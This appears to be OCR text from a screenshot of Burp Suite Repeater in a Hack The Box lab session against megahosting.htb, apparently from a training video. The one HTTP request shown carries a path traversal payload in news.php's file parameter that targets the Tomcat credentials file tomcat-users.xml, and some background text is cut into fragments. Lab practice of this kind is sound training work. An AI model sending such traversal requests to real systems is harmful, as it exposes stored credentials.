 Burp Suite Community E... Apache Tomcat - Mozill... scans 02:00 PM
Burp Suite Community Edition v2020.6 - Temporary Project
Apache To
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
OSWE
Send Cancel < > Target: http://megahosting.htb
Request
Raw Params Headers Hex
1 GET /news.php?file=
../../../../../../etc/tomcat9/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Aug 2020 18:14:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
It w
If you're
This is th
Tomcat v
rules from
You migh
tomcat9
tomcat9
tomcat9
manager
NOTE: F
Users are
g the
here.
host-
-gui".
Search... 0 matches \n Pretty
Search... 0 matches \n Pretty
Done
166 bytes | 2,677 millis
HACKTHEBOX OTTAWA